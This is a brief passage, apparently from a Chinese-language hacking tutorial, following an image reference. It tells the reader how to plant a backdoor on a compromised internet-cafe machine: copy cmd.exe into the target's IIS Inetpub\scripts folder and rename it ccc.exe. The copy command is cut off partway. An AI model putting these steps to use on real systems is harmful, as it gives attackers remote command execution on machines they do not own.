 是网吧的机器，那么对于磁盘的读写权限
应该设置得不会很严，试着在得到的Shell
中将系统目录内的CMD.exe复制到对方
Inetpub\scripts目录中，并更名为ccc.exe，
命令格式是：
copy cmd.exe c: